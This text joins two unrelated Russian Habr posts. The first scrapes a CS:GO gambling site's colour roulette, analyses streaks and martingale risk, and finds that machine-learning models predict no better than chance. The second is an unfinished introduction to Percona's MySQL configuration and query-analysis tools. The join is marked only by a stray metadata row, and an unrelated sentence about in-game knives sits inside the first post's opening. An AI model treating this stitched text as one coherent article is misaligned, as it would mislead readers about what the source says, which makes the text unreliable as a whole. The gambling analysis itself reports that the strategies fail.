Мы будем пытаться обыграть евро рулетку, вернее её аналог c сокращенным количеством номеров. Выбор именно этого сайта обусловлен несколькими причинами, одна из них - личные счеты:) Об остальном будет сказано далее.
Ножи - одни из самых редких и дорогих предметов в игре.Правила игры
------------
*Руле́тка — азартная игра, представляющая собой вращающееся колесо с 36 секторами красного и чёрного цветов и 37-м зелёным сектором «зеро» с обозначением нуля. Игроки, играющие в рулетку, могут сделать ставку на выпадение шарика на цвет (красное или чёрное), чётное или нечётное число, диапазон (1—18 или 19—36) или конкретное число. Крупье запускает шарик над колесом рулетки, который движется в сторону, противоположную вращению колеса рулетки, и в конце концов выпадает на один из секторов. Выигрыши получают все, чья ставка сыграла (ставка на цвет, диапазон, чётное-нечётное или номера).*
Вот какое определение предлагает нам Википедия. Мы же будем иметь дело с упрощенной версией, в которой ставки принимаются только на выпадение цвета, а количество номеров уменьшено. Да и никакого крупье тут нет, обычные числа, сгенерированные компьютером :)
Как работает рандом
-------------------
В начале раунда(то есть до ставок) на стороне сайта выбирается случайное число от 0 до 1. По окончании раунда оно домножается на 15 и округляется до целого в меньшую сторону. Получившееся число - номер победного сектора. Чтобы сайт не подкручивал рулетку как угодно ему, с самого начала раунда нам доступен SHA-256 хеш случайного числа, которое выбрал сайт, а после раунда и само число, соответственно пользователь может самостоятельно пропустить его через SHA-256 алгоритм и убедиться в честности.
Сайт не может подкрутить, так как победный цвет известен до ставок.
P.S. Для тех, кто не знаком с шифрованием, SHA-256 это такая штука, которая преобразует одну последовательность символов в другую, при этом в обратную сторону так сделать довольно тяжело(практически невозможно). В этом и прикол.
Перейдем к делу
---------------
Для начала нужно определиться с данными, на основе которых наша модель будет предсказывать цвет следующего выпадшего числа. Максимум, доступный на сайте в реальном времени - результаты 50 последних игр, а также денежные ставки на текущую игру. Чтобы наша модель не нуждалась в дополнительном сборе наблюдений и её можно было использовать из коробки без ожидания, будем делать предсказание следующего цвета на 50 играх. Соответственно, наш первый шаг - написать парсер для сбора данных.
Мы будем использовать Python и библиотеку Requests-HTML, обычный requests не подойдет, поскольку для доступа к результатам игр нужно предварительно выполнить на странице весь JavaScript. Результаты будем записывать в .csv файлы. Также я не стал заморачиваться над причесыванием данных во время сбора, ведь гораздо легче сделать это парой команд из Pandas.
Объявим класс парсера. Он будет иметь две функции, одна из них будет подгружать историю игр, другая собирать информацию о проходящей в данный момент(это две разные страницы, соответственно и функции две). То есть, информацию о денежных ставках мы можем получить только из текущей игры, а выпавшие номера для всех 50 прошедших.
```
from requests_html import HTMLSession
class CSGOFastParser():
def __init__(self, url="http://csgofastx.com"):
self.url = url
self.history_url = url + "/history/double/all"
self.current_game_url = url + "/game/double"
```
Функция для загрузки и выделения данных из истории игр
```
def parse_history(self):
try:
#Создаем HTML сессию
history_session = HTMLSession()
#Получаем html страницу, и выполняем на ней JS
resp = history_session.get(self.history_url)
resp.html.render()
#Ищем раздел "history-wrap"
resp = resp.html.find('.history-wrap', first=True)
#Разделяем игры по подстроке "Game #"
history = resp.text
history = history.split("Game #")
#Превращаем все в удобный список
rounds = []
for record in history:
rounds.append(record.split('\n')[:6])
#В первом элементе содержится мусор
return rounds[1:]
except BaseException:
#Иногда сайт может спать
return False
```
Парсер будет загружать HTML страницу, рендерить весь JavaScript, выбирать текст из контейнера '.history-wrap'(он содержит результаты 50 последних игр - то, что нам надо) а затем возвращать удобный список из результатов игр.
Аналогичным образом работает и вторая функция. Иногда случается момент, когда на странице отсутствует '.game-bets-header', поэтому добавлена проверка.
Сбор информации о денежных ставках
```
def parse_current_game(self):
try:
current_game_session = HTMLSession()
resp = current_game_session.get(self.current_game_url)
resp.html.render()
results = resp.html.find('.game-bets-header')
#Если что-то пошло не так все останется на -1.
#Отрицательные данные в будущем будут отброшены
red_bet = -1
green_bet = -1
black_bet = -1
#Если страница корректно загрузилась
if len(results) > 1:
red_bet = results[0].text
green_bet = results[1].text
black_bet = results[2].text
time_till_raffle = resp.html.find('.bonus-game-timer'
)[0].text
game_id = resp.html.find('.game-num')[0].text
#Время до розыгрыша, id игры, ставки на каждый цвет
return (time_till_raffle, game_id, red_bet, green_bet,
black_bet)
except BaseException:
#Сайт может не отвечать
return False
```
Поместим все это дело в цикл, который будет скачивать данные с заданными интервалами и записывать полученные результаты в файл. Он будет скачивать информацию о денежных ставках гораздо чаще, чем длится одна игра, поэтому запись будет создаваться когда таймер до начала меньше единицы, либо равен 25(момент, в который рулетка крутится и информация о ставках уже не может изменится)
Парсер готов к работе
```
from time import time
from Parsers import CSGOFastParser
if __name__ == "__main__":
parser = CSGOFastParser()
history_output_path = "./train.csv"
money_info_output_path = "./bets.csv"
history_latest_parse_time = 0
current_game_latest_parse_time = 0
history_cooldown = 1200
current_game_cooldown = 3
while(True):
current_time = time()
#Если кулдаун кончился - выполняем алгоритм сбора данных
if(current_time - history_latest_parse_time >
history_cooldown):
history_data = parser.parse_history()
#Если сбор прошел удачно, записываем в файл
if (history_data):
history_latest_parse_time = current_time
with open(history_output_path, "a+") as file:
for line in history_data:
for element in line:
file.write(element)
file.write(',')
file.write('\n')
if(current_time - current_game_latest_parse_time >
current_game_cooldown):
current_game_info = parser.parse_current_game()
if(current_game_info):
current_game_latest_parse_time = current_time
#Собранные данные близки к концу раунда
if int(current_game_info[0]) < 1 or
int(current_game_info[0]) == 25:
with open(money_info_output_path, "a+") as file:
for element in current_game_info[1:]:
file.write(element)
file.write(',')
file.write('\n')
```
Ну, теперь оставляем все наше дело на парочку недель, чтобы оно в фоне сохраняло результаты игр
Поиграем
--------
Пару дней прошло, данные собираются, но их еще слишком мало для анализа, а значит... пока можно заняться другим. Пойдем на эту рулетку и посмотрим, какую точность предсказаний мы получим без использования математики(повторяю, исключительно в исследовательских целях!).
Я выделил 3 консервативных метода игры:
**1) Игра без стратегии**
Я просто полагался на удачу и интуицию, угадывая числа. На поле присутствует 7 черных, 7 красных и 1 зеленый сектор. Значит, при ставке на красное/черное мы имеем вероятность победы 7/15 или же 0.466. По факту так играет большинство
Сыграв 100 игр(без ставок), я угадал верно 45/100 выпадений, что уже довольно близко к аналитически вычисленному значению. Забегая вперед, построим графики с помощью matplotlib и Pandas.
Код графиков
```
#Разделим предсказания на правильные и неправильные
valid_preds = no_strategy[no_strategy['predict'] == no_strategy['result']]
invalid_preds = no_strategy[no_strategy['predict'] != no_strategy['result']]
```
```
#Мои предсказания
plt.figure(figsize=(20,5))
plt.title('Мои предсказания',fontsize=30)
plt.xlabel('Номер игры', fontsize =16)
plt.ylabel('Цвет',fontsize=12)
plt.xticks(np.arange(0,101, 10))
#Небольшой костыль, чтобы поменять порядок меток по оси y
plt.scatter([0,1,2], ['red','black','green'], c='white')
plt.scatter(no_strategy.index, no_strategy['predict'], c='b')
```
```
#Выпавшие значения
plt.figure(figsize=(20,5))
plt.title('Выпавшие значения',fontsize=30)
plt.xlabel('Номер игры', fontsize =16)
plt.ylabel('Цвет',fontsize=12)
plt.xticks(np.arange(0,101, 10))
plt.scatter(no_strategy.index, no_strategy['result'], c='grey')
```
```
#Совместим 2 графика
plt.figure(figsize=(20,5))
plt.title('Результаты игры без стратегии',fontsize=30)
plt.xlabel('Номер игры', fontsize =16)
plt.ylabel('Цвет',fontsize=12)
plt.xticks(np.arange(0,101, 10))
plt.scatter(valid_preds.index, valid_preds['predict'], c='g')
plt.scatter(invalid_preds.index, invalid_preds['predict'], c='r')
plt.scatter(invalid_preds.index, invalid_preds['result'], c='grey')
```
Мои предсказания / выпавшие значенияСовместим эти 2 графика.
Зеленое - я угадал цвет, красное - я ошибся, серое - правильный ответ при моих ошибках. Стоит заметить, что precision и recall зеленого составляют два ноля:) Иначе говоря, ни один раз, предсказав ноль, я не оказался прав и не угадал ни одного действительно выпавшего ноля
**2) Мартингейл**
Стратегия заключается в том, чтобы начиная с малой суммы увеличивать ее на 2 в случае пройгрыша и ставить на тот же самый цвет.
Пример: 1 красное-проиграл-2 красное-проиграл-4 красное-проиграл-8 красное- выйграл(окупился на 1 единицу)- 1 красное-... Тогда выйгрыш всегда будет покрывать потери, а еще и давать прибыль в размере первой ставки.
Пусть S - начальная сумма.
Сформулировать это математически можно так: для того, чтобы сделать n ставок, нужно потратить S\*(2^(n) - 1) валютных единиц. При этом вероятность проиграть будет выглядеть так: 0.54 ^ n. Данная стратегия не терпит единого поражения, поскольку оно означает потерю баланса. Главный минус - сумма растет в два раза с каждой ставкой. С другой же стороны очень сложно поверить в выпадение, допустим, 20 черных подряд без подкруток(на деле автор видел 23 черных подряд). Измусоленная тема - [ошибка игрока](https://ru.wikipedia.org/wiki/%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B0_%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%B0).
Сделаем вывод о данной стратегии во время анализа.
Посмотрим на сумму ставки при количестве игр n:
| | |
| --- | --- |
| n=10 | 1023 |
| n=11 | 2047 |
| n=12 | 4095 |
| n=13 | 8191 |
| n=14 | 16383 |
| n=15 | 32767 |
| n=16 | 65535 |
| n=17 | 131071 |
| n=18 | 262143 |
| n=19 | 524287 |
| n=20 | 1048575 |
Иначе говоря, играя по Мартингейлу с запасом на 20 пройгрышей, вы будете рисковать миллионом ради одного рубля в почти самом плохом случае(в самом плохом вы проиграете:)). Хочу напомнить, что одна игра идет порядка 40 секунд, а вы будете получать по 1 единице прибыли с каждой игры. Для реальной прибыли надо начинать хотя бы с 10 рублей, и иметь в запасе 10 миллионов на запас из 20 игр.
**3) Мартингейл++**
До этой стратегии я(как и миллион других гениев-игроманов) додумался сам. Ждем, пока на рулетке выпадет 6-7 одинаковых цветов на холостом ходу, а затем начинаем ставить по Мартингейлу.
Проблема в том, что если играть по 10 рублей и ждать выпадение 7 цветов в ряд, вы скорее состаритесь, чем станете миллионером.
Тем временем, наблюдения уже собрались.
Приведем данные в порядок
-------------------------
```
data = pd.read_csv('./train.csv')
data.columns = ["time","result", "Round hash", "hash salt", "round number"]
```
Вряд ли мы будем учить нейронку предсказывать соленый хэш, поэтому эти данные нам ни к чему. Время дается с точность до минут, оно мне не пригодилось.
Обработка датасета игр
```
#Убираем дубликаты и сортируем по индексу
data.drop_duplicates(inplace=True)
data.sort_index(inplace=True)
#Оставляем нужные колонки
data = data[['result','round number']]
#Преобразуем строки в числовые данные
data['round number'] = data['round number'].str.replace('Round number: ','')
data['round number'] = data['round number'].astype('float32')
```
Теперь выглядит дружелюбней.Денежный датасет
----------------
```
bets_data = pd.read_csv('./bets.csv', error_bad_lines=False)
bets_data.columns = ['bet on red', 'bet on green', 'bet on black']
bets_data
```
Обработка
```
# Приводим в порядок индекс
bets_data.index = bets_data.index.str.replace('№','')
bets_data.index = bets_data.index.astype('int32')
bets_data.sort_index(inplace=True)
#Достаем из текста числа
for col in bets_data.columns:
bets_data[col] = bets_data[col].apply(lambda x:
x.replace('Total bet:', ''))
bets_data[col] = bets_data[col].apply(lambda x:
x.replace('$', ''))
bets_data[col] = bets_data[col].astype('float64')
#Из-за анимаций сайта есть момент,
#в который ставки принимают минусовое значение.
#Также почти никогда не бывает нулей,
#записи с ними появились после обнуления
#счетчика но до начала нового раунда
#Оставляем лишь колонки, где ставки больше нуля
bets_data = bets_data[bets_data[col] > 0]
```
```
#Так как мы собирали данные каждые 5 секунд,
#в наших данных находится много промежуточных значений.
#Чтобы разобраться с этим, будем оставлять те,
#где на каждый цвет поставлено больше всего.
#Эта функция немного тяжелая.
def find_max_bets(df):
for i in range(len(df)-1):
for col in df.columns:
if df.iloc[i+1][col] < df.iloc[i][col]:
return df.iloc[i].values
return df.iloc[0].values
#Сохраним обработанные данные в bets_cleaned_df
bets_cleaned = []
for idx in bets_data.index.unique():
sub_df = bets_data[bets_data.index == idx]
bets_cleaned.append((idx, *find_max_bets(sub_df)))
bets_cleaned = np.array(bets_cleaned)
bets_cleaned_df = pd.DataFrame(bets_cleaned)
bets_cleaned_df = bets_cleaned_df.set_index(0)
bets_cleaned_df.columns = ['bet on red', 'bet on green', 'bet on black']
```
Общий датасет
-------------
Теперь мы объединим 2 датасета в один
```
#Информация для некоторых игр пропущена по техническим причинам парсера,
#поэтому в качестве индекса будем использовать range от
#первой до последней наблюдаемой игры.
game_ids = np.arange(data.index.min(), data.index.max())
main_df = pd.DataFrame(index=game_ids)
main_df = main_df.join(data)
main_df = main_df.join(bets_cleaned_df)
main_df = main_df[~main_df.index.duplicated(keep='last')]
```
Добавим колонку с выпавшим цветом
```
def get_color(num):
if num < 1:
return 'green'
elif num < 8:
return 'red'
else:
return 'black'
return
main_df['color'] = main_df['result'].agg(get_color)
```
```
import seaborn as sns
sns.heatmap(main_df.isnull())
```
")График пропущенных значений(бежевый цвет)Главный датасетИсследование
------------
2 вещи, которые всегда меня интересовали - какое максимальное количество раз какой-то цвет не выпадал и сколько казино получает прибыли. Будем добираться до сути.
Одинаковые цвета в рядТретий год подряд не могу запомнить написание слова "сосед"...
```
#Считаем кол-во вхождений подряд, с учетом пропущенных данных.
def max_neighbor_entry(vector):
ctr_list = []
crr_ctr = 1
idx=0
for i in range(len(vector)-1):
if (vector[i]== None or vector[i+1] == None):
crr_ctr = 1
continue
if vector[i] == vector[i +1]:
crr_ctr +=1
else:
ctr_list.append((crr_ctr, vector[i],idx))
crr_ctr = 1
idx=i+1
return ctr_list
seq = np.array(sorted(
max_neighbor_entry(main_df['color'].values)))
seq
```
Кол-во подряд, цвет, id игры.Выяснили, что красное выпадало подряд 11 раз, черное 12, зеленое - 3.
Выпадение одинаковых цветов в ряд.Также нужно посчитать кол-во игр, которое какой-то цвет, наоборот, не выпадал.
Кол-во невыпадений какого-то числа
```
colors = main_df['color'].values
dist = []
for i in range(len(colors)):
crr_cl = colors[i]
if (crr_cl == None):
continue
j = i+1
while (j < len(colors)):
if (colors[j] == None):
j = len(colors)
elif (crr_cl == colors[j]):
#кортеж вида : (id игры, цвет,
#кол-во игр до такого же цвета)
dist.append((j-i-1,colors[i],i))
j = len(colors)
j += 1
dist = np.flip(sorted(dist))
green_intervals = dist[dist[:,1] == 'green']
red_intervals = dist[dist[:,1] == 'red']
black_intervals = dist[dist[:,1] == 'black']
```
id первой игры, цвет, кол-во игр до следующего такого цвета.Красное не выпадало 16 игр подряд, черное 17, зеленое 95(!). Внимание на графики.
Код графиков
```
#Зеленое
plt.figure(figsize=(20,5))
plt.xticks(np.arange(0,100,5))
plt.hist(green_intervals[:,2].astype('int32'),color='g',bins=100)
```
```
#Красное
plt.figure(figsize=(20,5))
plt.xticks(np.arange(0,20))
plt.hist(red_intervals[:,2].astype('int32'),color='r',bins=16)
```
```
#Черное
plt.figure(figsize=(20,5))
plt.xticks(np.arange(0,20))
plt.hist(black_intervals[:,2].astype('int32'),color='black',bins=17)
```
ГрафикиИнтервалы между выпадением зеленогоИнтервалы между выпадением красногоИнтервалы между выпадением черного17 игр без черного...Я могу сделать для себя какие-то выводы. Еще совсем недавно я пытался ждать 15-20 игр без зеленого, а затем начинал на него ставить до победного. Зная, что частенько зеленое не выпадает и 30+ раз, больше играть я по такой стратегии я не буду(хотя, кого я обманываю...).
И самое главное - Мартингейл. 17 раз подряд. Рискуем 131 тысячей денежных единиц ради одной. Если же начинать играть с середины, допустим, с восьмого выпадения - будем рисковать 1023 единицами ради одной. И никто не гарантирует, что больше 17 раз подряд серии не будет. Стоит ли оно того? Решает каждый сам.
Далее - прибыль сайта
Подсчет прибыли с игры
```
profits = []
for i in range(len(main_df)):
#Выбираем по одному объекту
game = main_df[i:i+1]
#Если есть данные о ставках и цвете на этом объекте
if not game['bet on red'].isnull().values[0] and
not game['color'].isnull().values[0]:
#Считаем профит
profit = float(game['bet on green'] +
game['bet on red'] + game['bet on black'])
loss = game['bet on ' + game['color']]
loss = loss.values
profit -= float(loss) * 2
profits.append(profit)
else:
profits.append(None)
main_df['profits'] = profits
```
Функция работает незамысловато, неподготовленного пользователя тут скорее смутит реализация выбора нужной колонки и проверка на Null. Ну и эта функция немного тяжелая.
Мы складываем 2 ставки на не выпавшие цвета и вычитаем ставку на выпавший. Это и есть прибыль с игры.
62129.7$За одиннадцать тысяч игр, с учетом пропущенных, сайт получил прибыль в размере **62129.7 долларов или 4541059.78 рублей** по текущему курсу. Я собирал данные 10 дней. Неплохо, однако...
Ну, напоследок взглянем на то, как выглядит график числа раунда за 200 игр.
Глазом закономерность не видноУвидеть какие-то паттерны на данном графике невооруженным глазом невозможно.
Построение моделей
------------------
```
from sklearn.linear_model import LogisticRegression, LinearRegression
from sklearn.model_selection import train_test_split, GridSearchCV, cross_val_score
from sklearn.metrics import mean_squared_error
from sklearn.preprocessing import PolynomialFeatures, StandardScaler, MinMaxScaler
from sklearn.ensemble import RandomForestClassifier, RandomForestRegressor
import pickle
```
Я решил использовать 3 вида входных/выходных данных модели:
1) Предыдущие цвета -> следующий цвет
2) Предыдущие числа -> следующий цвет
3) Предыдущие числа -> следующее число
Создадим колонки с предыдущими выпадениями чисел(иначе говоря лагами)
```
round_lags = pd.concat([main_df['round number'].
shift(lag).rename('{}_lag{}'.
format(main_df['round number'].
name, lag+1)) for lag in range(51)], axis=1).dropna()
```
Аналогичным образом будем создавать и лаги цветов для будущих моделей.
Теперь первую колонку(без задержек) можно использовать в качестве вектора ответов, а 50 колонок лагов в качестве матрицы признаков.
Перебор
-------
Я опробовал линейные и логистические регрессии с разными гиперпараметрами на трех вариантах входных/выходных данных. Код практически не отличается, поэтому прикреплю один пример
Логистическая регрессия из цветов в цвета
```
model1 = LogisticRegression()
#Создам лаги
X = pd.concat([main_df['color'].shift(lag).
rename('{}_lag{}'.format(main_df['color'].name,
lag+1)) for lag in range(51)],
axis=1).dropna()
y = X[X.columns[0:1]]
X = X[X.columns[1:]]
X = pd.get_dummies(X,drop_first=True)
#Поиск гиперпараметров по сетке
grid = {
'C': [1,2,3,5,10,20,50,100,1000],
'fit_intercept' : [True,False],
'max_iter' : [200,500,1000,2000],
}
gscv = GridSearchCV(model1, grid, scoring='accuracy')
gscv.fit(X,y.values.ravel())
```
Лучшая точность - 0.466Модель не смогла уйти сильно дальше человека и показала почти ожидаемую точность.
GridSearchCV.best\_estimator\_Итого опробовав 5 регрессий, а затем и пару полиномиальных и все это с разными гиперпараметрами, добиться точности выше 0.48 не удалось(да и такая точность скорее всего получилась из-за удачно подобранного random seed, т.е. случайного фактора)
Полиномиальная регрессия
```
model5 = LinearRegression()
X = pd.concat([main_df['round number'].shift(lag).
rename('{}_lag{}'.format(main_df['round number'].name,
lag+1)) for lag in range(51)], axis=1)
X = X.join(main_df['round number'])
X = X[X.columns[1:]]
X = X.dropna()
y = X['round number']
X = X.drop('round number',axis=1)
pf = PolynomialFeatures(2)
X = pf.fit_transform(X)
scaler = MinMaxScaler()
X = scaler.fit_transform(X)
X_train, X_test, y_train, y_test = train_test_split(X,y,
test_size=0.3,
random_state = 60)
model5.fit(X_train, y_train)
preds = model5.predict(X_test)
y_test = pd.Series(y_test).agg(lambda x: get_color(x * 15))
preds = pd.Series(preds).agg(lambda x: get_color(x * 15))
```
Точность 0.48Далее в бой пошли случайные леса. И код, и результат там сильно схожи с предыдущими, поэтому прикреплять их не вижу смысла.
Neural Networks
---------------
На самом деле, результаты простых моделей уже подбили мою веру в успех, но, как говорится, попытка - не пытка.
```
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras import layers
```
```
model7 = keras.Sequential(
[
layers.Dense(256,activation="relu", name="layer1"),
layers.Dense(128,activation="relu", name="layer2"),
layers.Dense(3,name="layer3"),
layers.Softmax()
]
)
optimizer = tf.keras.optimizers.Adam()
loss = tf.losses.CategoricalCrossentropy()
model7.compile(optimizer,loss)
```
tensorflow.keras vs randomПопробуем обучить модель с двумя скрытыми слоями по 256 и 128 нейронов в каждом, и выходным слоем из трех нейронов, отвечающим за вероятность выпадения каждого цвета.
```
X = pd.concat([main_df['round number'].shift(lag).
rename('{}_lag{}'.format(main_df['round number'].name,
lag+1)) for lag in range(51)], axis=1)
X = X.join(main_df['color'])
X = X[X.columns[1:]]
X = X.dropna()
y = X['color']
y = pd.get_dummies(y).values
X = X.drop('color',axis=1)
X = X.astype('float32')
X_train, X_test, y_train, y_test = train_test_split(X,y, test_size=0.3)
model7.fit(X_train,y_train,epochs=25)
```
Внимание на последние эпохи:
Внезапно(или нет?) количество потерь сократилось до 0.33. Ура? Нет. Наша модель просто переобучилась и заучила ответы на тренировочной выборке. Посчитав accuracy, получаем 0.45, что даже хуже, чем у полиномиальной регрессии...
Напоследок я попробовал другие конфигурации нейронов и даже модель с денежными ставками, но ничего путного из этого не вышло. Жаль...
Контекст другой, эмоции те жеЗаключение
----------
К сожалению, нейронные сети это не магия, а всего лишь крутое применение математики. Я не стал миллионером, но зато получил ответы на вопросы, которые не давали спать по ночам и прокачал свои скиллы. Возможно, собрав больше данных, закономерность получится найти, но об этом мы узнаем уже в следующей части статьи, если она будет)
[Ссылка на ноутбук в Colab](https://colab.research.google.com/drive/1D8idRqlPXBlZpoiEYpnwrOVIeErybvpi?usp=sharing)
[Ссылка на данные](https://drive.google.com/file/d/1CkhNrH675tX57O5EmZX4kxOxdv5qHkCS/view?usp=sharing)
А на этом я с вами прощаюсь. Надеюсь, не навсегда. | https://habr.com/ru/post/590817/ | null | ru | null |
# Сервис от компании Percona для создания оптимальной конфигурации MySQL серверов и анализа SQL-запросов
Предлагаю ознакомиться с сервисом от компании Percona, который позволяет правильно настроить конфигурацию MySQL сервера на основе конкретных условий использования и проанализировать используемые SQL-запросы на наличие ошибок и недочетов.

Анализ запросов в данном сервисе — не является заменой команде EXPLAIN, которая ориентирована на анализ производительности запроса, а является скорее дополнением, которое анализирует запрос с точки зрения его синтаксиса.
**Информация о компании Percona**Percona is an open source software company specializing in MySQL Support, Consulting, Managed Services, and Training. The company was founded in 2006 by Peter Zaitsev and Vadim Tkachenko[1][2] and is headquartered in Durham, North Carolina. The company launched a MySQL Backup Service in June 2014 as part of its Managed Services.[3] The company contributes to the MySQL community through its blog site, the MySQL Performance blog.[4] The company also hosts annual MySQL user conferences[5] named «Percona Live» in Silicon Valley and London. The company's founders have also published the O'Reilly book «High Performance MySQL».[6]
После регистрации на сайте по адресу <https://tools.percona.com>, Вам становятся доступными два сервиса:
«Configuration wizard» и «Query adviser». Рассмотрим их подробнее
**Configuration wizard** — позволяет на основе пошагового опроса (всего 7 шагов) получить готовую конфигурацию my.cnf в которой учтены именно ваши условия работы.
Пример экрана с запросом:

Так выглядит экран с итоговой конфигурацией (на скриншоте часть my.cnf файла):
